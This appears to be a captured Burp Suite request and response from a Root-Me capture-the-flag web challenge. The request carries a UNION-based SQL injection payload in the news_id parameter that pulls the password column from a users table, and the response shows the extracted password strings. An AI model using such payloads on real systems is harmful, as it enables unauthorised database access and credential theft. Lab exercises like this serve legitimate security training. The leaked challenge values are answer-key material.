 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch18/?action=news&news_id=
1+union+select+1,2,password+from+users--a HTTP/1.1
2 Host: challenge01.root-me.org
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render Hackvertor \n
CMS v 0.01
Accueil | Login
News
2
aFjRKx7j9d
2
aTlkJYLjcbLmue3
2
vUrpgAsCTX
Système de news